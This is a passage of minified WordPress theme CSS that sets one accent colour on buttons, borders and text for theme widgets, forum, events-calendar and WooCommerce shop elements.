.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#600051;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#600051;}ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#600051;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#600051;}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#600051;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#600051;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#600051;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#600051;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before{border-color:#600051;}.dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#600051;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, /* New */ .slant.dt-sc-title.with-two-color-stripe h2:after{border-top-color:#600051;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current{border-bottom-color:#600051;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#600051;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#600051;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#600051;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#600051;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#600051;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#600051;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#600051;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#600051;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#600051;}#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#600051;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#600051;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#600051;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#600051;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#600051;}.tribe-events-list .tribe-events-event-cost span{border-color:#600051;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#600051;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#600051;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#600051;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#600051;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#600051;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#600051;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#600051;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#600051;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#600051;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#600051;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#600051;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#600051;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#600051;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#600051;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#600051;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#600051;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#600051;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#600051;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#600051;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#600051;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#600051;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#600051;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#600051;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#600051;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#600051;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#600051;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#600051;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#600051;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#600051;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#600051;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#600051;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#600051;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#600051;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#600051;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#600051;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#600051;}.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 